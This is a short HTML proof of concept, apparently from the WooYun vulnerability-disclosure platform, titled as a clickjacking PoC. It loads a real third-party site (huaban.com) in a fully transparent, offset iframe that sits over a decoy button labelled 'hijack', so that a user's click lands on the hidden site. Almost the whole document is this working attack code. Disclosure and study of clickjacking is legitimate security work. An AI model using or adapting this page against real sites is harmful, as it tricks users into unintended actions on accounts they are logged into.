 1 <!DOCTYPE html>
2 <html>
3 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
4     <head>
5         <title>点击劫持 POC</title>
6         <style>
7         iframe {
8             width: 1440px;
9             height: 900px;
10             position: absolute;
11             top: -132px;
12             left: -927px;
13             z-index: 2;
14             -moz-opacity: 0;
15             opacity: 0;
16             filter: alpha(opacity=0);
17         }
18         button {
19             position: absolute;
20             top: 5px;
21             left: 60px;
22             z-index: 1;
23             width: 60px;
24         }
25         </style>
26     </head>
27     <body>
28         <iframe src="http://huaban.com/d3w0danlh5x/" scrolling="no"></iframe>
29         <button>劫持</button>
30     </body>
31 </html>
www.wooyun.org
32